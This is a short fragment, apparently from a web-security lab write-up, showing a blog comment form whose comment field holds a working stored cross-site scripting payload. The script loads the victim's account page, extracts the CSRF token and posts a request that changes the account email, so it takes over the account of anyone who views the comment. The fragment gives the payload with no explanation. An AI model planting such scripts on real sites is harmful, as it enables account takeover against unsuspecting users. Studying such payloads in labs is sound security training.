 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Name:
crumbles
Email:
crumbles@Crumbles.com
Website:
http://crumbles.com
Post Comment